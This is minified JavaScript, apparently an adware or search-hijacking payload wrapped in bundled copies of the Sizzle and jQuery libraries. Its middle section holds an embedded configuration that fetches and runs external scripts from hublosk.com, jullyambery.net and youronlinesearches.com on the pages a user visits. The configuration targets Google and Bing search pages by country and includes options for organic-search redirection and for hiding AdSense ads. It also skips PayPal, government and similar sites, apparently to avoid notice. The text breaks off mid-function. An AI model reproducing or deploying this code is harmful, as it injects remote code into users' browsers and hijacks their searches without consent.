aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["232db7c8f52a895e2d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/232db7c8f52a895e2d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52730",sid:"",tid:"9005",title:"dfd"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["232db7c8f52a895e2d"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=9005x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=9005x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52730x9005xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["232db7c8f52a895e2d"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var 